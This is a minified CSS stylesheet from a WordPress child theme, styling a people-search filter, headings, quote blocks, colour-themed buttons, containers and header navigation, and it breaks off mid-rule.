input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) 